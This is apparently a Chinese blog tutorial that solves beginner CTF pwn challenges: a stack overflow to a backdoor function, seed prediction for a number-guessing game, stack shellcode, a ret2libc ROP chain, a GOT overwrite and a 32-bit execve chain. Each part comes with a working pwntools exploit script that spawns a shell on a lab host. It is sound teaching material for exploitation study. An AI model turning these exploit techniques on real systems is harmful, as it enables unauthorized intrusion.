

我们发现:s2距离返回指针(即r)存放地方的有0x50+0x8字节距离,我们只需要填充0x50+0x8字节的垃圾数据,加上后门函数的地址就可以了(在IDA可以看到)

from pwn import * context(arch='i386', os='linux', log_level='debug') # io = process('./lockedshell') io = remote('192.168.112.1',28440) p = ELF('./lockedshell') # 使用cyclic来生成垃圾数据,当然,用b'A'*(0x50+0x8)是一样的 #再利用p64(地址)来放入处理后的地址,至于为什么要+1可以看下文 paylod = cyclic(0x50+0x8) + p64(0x401176+1) io.sendafter(b"out.\n",paylod) io.interactive()
之后运行
python3 ./1.py
进入交互模式后,多试试看几次ls,确认是否成功,然后cat /flag
具体情况具体分析,有时候也要配合ls食用
为什么要+1
说实在的我现在也不太理解,总之遇到方法正确打不通就试试看+1
为什么要用p64()
教程https://www.cnblogs.com/XiDP0/p/18445564
使用p64()来把0x401176+1处理为b'\x77\x11\x40\x00\x00\x00\x00\x00',机器只能识别后者。

六、所谓随机,不过是一个种子的确定性延伸(这是什么?random!)

玩过Minecraft(我的世界)的师傅们都知道,相同游戏版本下在生成世界的时候填入特定的种子,生成出来的世界是一摸一样的!
( •̀ ω •́ )✧
下载文件,丢入ida分析,还是一样的,找main函数

通读全程序下来,发现了大量的随机函数,例如random()、arc4random(),那我们自然有两个想法:
- 要是可以拿到种子和算法,就可以模拟出一模一样的数据了
- 直接泄露生成的随机数
很显然我们目前没有能力(放心马上就会有了)实现2,但是这里源码都给我们反编译出来了,我们就可以在对应环境下模拟这个行为。
把反编译代码还原为C代码
虽然ida已经帮我们解决了汇编到人类可读反编译代码,但是直接编译这段代码是不通过的,而且也不符合我们的写代码习惯,我们要进一步还原为C代码。
从打包好的二进制文件中寻找运行逻辑并且加以利用,叫做逆向工程,也就是隔壁re;
如果这个逻辑还经过了一大堆加密,那就是隔壁密码
如果是隔壁逆向师傅,就要手动寻找逻辑并且还原了,但是这个文件比较简单,我们可以直接丢给ai让他帮我们还原(当然自己还原是最好的,十分考验代码功底)
这里贴出一个ai还原出来的C代码
#include <stdio.h> #include <stdlib.h> #include <time.h> int main(int argc, char **argv, char **envp) { struct tm *v3; time_t timer; char *lineptr = NULL; size_t n = 0; FILE *stream; unsigned int secret, guess; int tests = 3; // 假设需要3次猜测游戏 // 读取当前时间,并基于tm_yday初始化随机数种子 timer = time(NULL); v3 = localtime(&timer); srandom(v3->tm_yday); puts("Let's play a number guessing game."); while (tests--) { secret = random() % 90000 + 10000; // 生成5位数随机数 printf("Guess a five-digit number I'm thinking of\n> "); fflush(stdout); if (scanf("%u", &guess) != 1) { puts("Invalid input. Exiting."); exit(1); } if (guess != secret) { puts("Wrong."); exit(1); } puts("Wow, you are right!"); } // 从 /dev/random 中读取随机数 FILE *random_file = fopen("/dev/random", "rb"); if (!random_file) { perror("Failed to open /dev/random"); exit(1); } fread(&secret, sizeof(secret), 1, random_file); fclose(random_file); secret = secret % 90000 + 10000; printf("Guess a five-digit number I'm thinking of\n> "); fflush(stdout); if (scanf("%u", &guess) != 1) { puts("Invalid input. Exiting."); exit(1); } if (guess == secret) { puts("Wow, you are right!"); } else { puts("Wrong."); } // 使用 arc4random 模拟生成随机数 secret = (unsigned int)arc4random() % 90000 + 10000; printf("Guess a five-digit number I'm thinking of\n> "); fflush(stdout); if (scanf("%u", &guess) != 1) { puts("Invalid input. Exiting."); exit(1); } if (guess == secret) { puts("Wow, you are right!"); } else { puts("Wrong."); } puts("You only got two of them wrong, flag still for you."); stream = fopen("flag", "r"); if (!stream) { perror("Failed to open flag file"); exit(1); } if (getline(&lineptr, &n, stream) != -1) { puts(lineptr); } else { perror("Failed to read flag"); } free(lineptr); fclose(stream); return 0; }
我们发现tests是不确定的,直接在ida中tests上双击,进入查看

发现tests = 0Ah(即十进制10),再次修改,删除无关的代码(比方说flag相关部分),并且将随机生成数字打印出来,新建2.c
#include <stdio.h> #include <stdlib.h> #include <time.h> unsigned long tests = 10; // 全局变量,游戏次数为 10 int main(int argc, char **argv, char **envp) { struct tm *v3; time_t timer; char *lineptr = NULL; size_t n = 0; FILE *stream; unsigned int secret, guess; timer = time(NULL); v3 = localtime(&timer); srandom(v3->tm_yday); while (tests--) { secret = random() % 90000 + 10000; printf("%d\n", secret); } FILE *random_file = fopen("/dev/random", "rb"); if (!random_file) { perror("Failed to open /dev/random"); exit(1); } fread(&secret, sizeof(secret), 1, random_file); fclose(random_file); secret = secret % 90000 + 10000; printf("%d\n", secret); secret = (unsigned int)arc4random() % 90000 + 10000; printf("%d\n", secret); puts("完成"); return 0; }
接下来在shell中:
gcc ./2.c -o ./A ./A

接下来直接写代码:
from pwn import * context(arch='AMD64', os='linux', log_level='debug') io = remote('192.168.112.1',13391) # 制作一个列表出来 lit = '''31056 43119 12090 85922 48160 39391 13363 95066 86311 14055 38070 58969'''.split('\n') for i in lit: io.sendline(i) io.interactive()

日后谈:为什么还是错了两个
可能有细心的师傅发现了最后两个随机数是错的

回头看看代码,出错的在:
FILE *random_file = fopen("/dev/random", "rb"); if (!random_file) { perror("Failed to open /dev/random"); exit(1); } fread(&secret, sizeof(secret), 1, random_file); fclose(random_file); secret = secret % 90000 + 10000; printf("%d\n", secret); secret = (unsigned int)arc4random() % 90000 + 10000; printf("%d\n", secret);
这是因为由"/dev/random"和arc4random()产生的随机是真随机吗,实则不然,本质上是我们没拿到种子(可以看看之前的的random是设置了种子的)
七、欸!给你弄个shell!栈上运行shell!(这是什么?shellcode!)
我栈上不可运行(笑)

老规矩,丢入ida,丢入虚拟机给chmod +x

O.o 这,这不对吧,怎么反编译不了?只能硬啃了(悲
注意到有一句话Give me your code, and I will execute it.(给我代码,我会执行它)

对应字符串:

写下这些来检测保护:
from pwn import * context(arch='amd64', os='linux', log_level='debug') p = ELF('./preshellcode')

NX保护被关闭了,也就是说栈是可运行的!
那我们就直接使用shellcraft提供的sh()(开启一个shell),然后使用asm()转为汇编就好了
from pwn import * context(arch='amd64', os='linux', log_level='debug') p = ELF('./preshellcode') io = remote('192.168.112.1', 13701) io.send(asm(shellcraft.sh())) io.interactive()
shellcraft模块
教程https://www.cnblogs.com/XiDP0/p/18445564
用于生成写好的攻击模块,常用的包括
- sh() 打开一个shell
- read() 从文件描述符读数据,常用于读取数据。
- open() 打开文件描述符到指定地方
- cat() 读取并打印文件内容(cat 命令的效果)。
- dup2() 复制文件描述符,用于重定向标准输入/输出。
- mmap() 映射内存页,用于内存分配。
- write() 向文件描述符写数据,常用于输出数据。
- execve() 执行系统调用,运行可执行文件。
- exit() 生成退出程序的 shellcode。
现在记得sh()就好,后面用到了再说
asm模块
教程https://www.cnblogs.com/XiDP0/p/18445564
用于将写好的汇编转化为机器码
八、如果没有基地址的话,瓦达西!(这是什么?libc!)

Q:这些保护机制好烦啊,就不能去掉吗
A:猜猜看这些保护机制是用来防谁的(笑
( ̄﹃ ̄)
老三样
chmod +x ./prelibc- 查看保护
- ida打开
from pwn import * context(arch="AMD64", os="linux", log_level="DEBUG") io = remote('192.168.112.1',2942) p = ELF('./prelibc') libc = ELF('./libc.so.6')

再来看ida

这道题给了真实的puts地址,那我们的思路就是:
- 获取真实
puts地址 - 真实
puts-puts@got= 基地址 - 基地址 +
system@got=>system地址 - 基地址 +
/bin/sh\x00@got=>/bin/sh\x00地址
这样就拿到了全部信息了,接下来就是进行64位传参。
64位传参
在64位系统中,部分参数是通过寄存器传递的(32位的参数就放在栈上)
64位Linux传参(重点)
前六个参数(整数或指针)放在:
RDI, RSI, RDX, RCX, R8, R9
例如:printf("%d,%d,%d,%d,%d,%p,%p",a,b,c,d,&e,&f);
-
RDI存储"%d,%d,%d,%d,%d,%d,%d"的 地址 -
RSI存储 a 的数值 -
RDX存储 b 的数值 -
RCX存储 c 的数值 -
R8存储 d 的数值 -
R9存储 d 的地址 -
栈上存储 f 的地址 -
rax系统调用号寄存器
64位windows传参
前四个参数(整数或指针)放在
RCX, RDX, R8, R9
我们栈溢出,只能直接控制栈,不能直接控制寄存器,要通过其他方法来布置栈来控制寄存器,最简单的方法是寻找类似:
pop rdi; ret;(将栈上数据弹到寄存器rdi里面,然后返回)pop rsi; ret;
这里pop rdi;和ret;是两个汇编指令,分别代表栈上数据弹到寄存器rdi里面、返回
execve系统调用
execve 是一个系统调用,用于执行新程序,接受三个参数:
const char *filename: 可执行文件的路径,例如/bin/sh。char *const argv[]: 参数数组,通常传递一个指向字符串数组的指针。char *const envp[]: 环境变量数组,通常传递 NULL。
人话:我们的目标是syscall("/bin/sh\x00",NULL,NULL)
开始利用
首先我们要获取基地址
#接受puts真实地址 io.recvuntil(b"0x") puts_arr = int(io.recvuntil(b".")[:-1],16) #计算基址 libc_base = puts_arr - libc.sym['puts'] print("寻找到的libc基址为:", hex(libc_base))

接下来就是构造ROP链条
payload = cyclic(0x1+0x8) payload += flat([ libc_base+libc.search(asm("pop rdi; ret;")).__next__(), libc_base+libc.search(b"/bin/sh\x00").__next__(), libc_base+libc.sym["system"], ]) io.sendafter(b".\n> ",payload)
运行发现打不通


上gdb调试器
from pwn import * context(arch="AMD64", os="linux", log_level="DEBUG") io = remote('192.168.112.1', 34236) # io= process('./prelibc') p = ELF('./prelibc') libc = ELF('./libc.so.6') io.recvuntil(b"0x") puts_arr = int(io.recvuntil(b".")[:-1],16) libc.address = puts_arr - libc.sym['puts'] gdb.attach(io) io.interactive()
这里通过在代码中加入gdb.attach(io)来使用调试器(注意!一定要在虚拟机内ui界面shell运行python,否则vs内会显示无法附加到调试器)
接下来使用
ni #单步运行
直到程序崩溃前一步,发现RSP不能被16整除,需要补8

于是我们考虑将指针先移动8字节
把代码改为:
from pwn import * context(arch="AMD64", os="linux", log_level="DEBUG") io = remote('192.168.112.1', 34236) # io= process('./prelibc') p = ELF('./prelibc') libc = ELF('./libc.so.6') io.recvuntil(b"0x") puts_arr = int(io.recvuntil(b".")[:-1],16) libc.address = puts_arr - libc.sym['puts'] # gdb.attach(io) payload = cyclic(9) + flat([ libc.search(asm("pop rdi; ret;")).__next__() + 1, # 即 `ret`,用于栈指针对齐 libc.search(asm("pop rdi; ret;")).__next__(), libc.search(b"/bin/sh\x00").__next__(), libc.sym["system"], ]) io.sendafter(b".\n> ",payload) io.interactive()
即可打通
九、去二仙桥要走成华大道(这是什么?GOT!)
你这定向表有问题吧(╯▔皿▔)╯
没有(嘴硬)
什么是sym表、got表、plt表
一句话解释:sym表存储文件本身的函数表,plt是把外部函数对应到got表上的,got表是存储了外部函数的真实位置的。(got表是在运行时候确定的,而sym和plt是写死在文件内的)
也就是说:
- 我们要找本体的偏移,使用
本体泄露真实地址-本体sym - 找libc的偏移,使用
libc泄露真实地址-`libc的sym - (本体没有偏移情况下)寻找内部函数的地址使用
本体sym - (本体没有偏移情况下)寻找外部函数的地址使用
本体plt
欸,你不是说got记录了外部函数的真实地址吗,那为什么不能直接本地got找外部函数呢?因为远程和本地的libc偏移一定不一样(libc默认开PIE随机偏移的),你不能拿本地的函数地址去斩远程的题。
做题

main函数

查看off_404000位置

发现写入到了got表上,那我们的目标是覆盖exit函数的got上(read后只有exit了),注意不要覆盖system@got的初始值(还未解析),

还找到了后门函数

开始写代码
from pwn import * context(arch="AMD64", os="linux", log_level="DEBUG") io = remote('192.168.112.1',39028) p = ELF("./pregot") payload = cyclic(0x404010-0x404000)+p64(p.got["system"]) + cyclic(0x404038-0x404018)+p64(0x401196)#目标后门函数地址 io.sendafter(b"puts",payload) io.interactive()
这是第一次写出的代码,没打通,问题出在:我们要填入的是system@got的初始值,而不是填入system@got的地址!(用c的话来说就是前者是指针的值,后者是指针所指地址的值)
如何获取system@got初始值呢?gdb救我口牙!
使用gdb:
gdb ./pregot
然后
b main #打一个断点在main r #开始运行
接下来查看system@got的初始值(你问我如何找system@got地址?在刚刚的python中print(hex(p.got['system']))
x/xw <sysx/xw <换成你的system@got地址>

这个就是system@got的初始值了,修改代码
from pwn import * context(arch="AMD64", os="linux", log_level="DEBUG") io = remote('192.168.112.1',39028) p = ELF("./pregot") payload = cyclic(0x404010-0x404000)+p64(0x401056) + cyclic(0x404038-0x404018)+p64(0x401196) io.sendafter(b"puts",payload) io.interactive()
拿到shell
十、传参的手腕(这是什么?32-bit!)
既然64位前6使用寄存器,那32位的呢?



题目明显有一个溢出漏洞 __isoc99_scanf("%[^\n]s", v1);,题目提供了后门函数
先看看保护

int execve(commands, argv, environ)利用方法
函数原型:

我们的目标是传入execve("/bin/sh", NULL, NULL)
因为32位的参数是直接放到栈上的,所以我们只需要这写代码:
payload = flat([ cyclic(0x28+0x4), # 抵达溢出点 file.sym['execve'], # vuln返回地址 0, # execve 返回地址 file.search(b"/bin/sh\x00").__next__(), # 参数commands 0, #参数argv 0, #参数environ ])
然后看看完整的代码:
from pwn import * context(arch="i386",os='linux',log_level="debug") io = remote("192.168.112.1",6211) # io = process("./backdoor") file = ELF("./backdoor") io.sendline() payload = flat([ cyclic(0x28+0x4), file.sym['execve'], 0, file.search(b"/bin/sh\x00").__next__(), 0, 0, ]) io.sendline(payload) io.interactive()
即可打通
结语
本帖先解决到这里,接下来还有两篇来解决剩下的题目
中篇:https://www.cnblogs.com/resea/p/18743733


【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 25岁的心里话
· 闲置电脑爆改个人服务器(超详细) #公网映射 #Vmware虚拟网络编辑器
· 零经验选手,Compose 一天开发一款小游戏!
· 因为Apifox不支持离线,我果断选择了Apipost!
· 通过 API 将Deepseek响应流式内容输出到前端